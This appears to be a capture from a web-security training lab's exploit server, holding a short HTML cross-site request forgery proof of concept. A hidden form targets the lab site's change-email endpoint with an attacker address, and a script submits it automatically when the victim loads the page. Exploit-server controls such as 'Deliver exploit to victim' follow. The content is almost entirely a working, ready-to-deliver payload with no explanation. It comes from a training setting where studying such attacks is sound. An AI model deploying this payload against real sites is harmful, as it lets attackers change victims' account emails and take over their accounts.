 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a5500eb0455a9e880895df9008700a3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log